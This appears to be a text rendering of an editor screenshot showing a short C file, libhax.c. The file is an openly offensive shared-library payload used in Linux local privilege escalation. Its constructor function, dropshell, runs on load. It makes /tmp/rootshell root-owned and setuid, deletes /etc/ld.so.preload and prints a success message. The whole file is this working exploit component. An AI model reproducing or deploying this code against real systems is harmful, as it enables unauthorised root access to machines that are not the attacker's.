 libhax.c
libhax.c
D: > 桌面 > C libhax.c
1 #include <stdio.h>
2 #include <sys/types.h>
3 #include <unistd.h>
4 __attribute__ ((__constructor__))
5 void dropshell(void){
6     chown("/tmp/rootshell", 0, 0);
7     chmod("/tmp/rootshell", 04755);
8     unlink("/etc/ld.so.preload");
9     printf("[+] done!\n");
10 }
11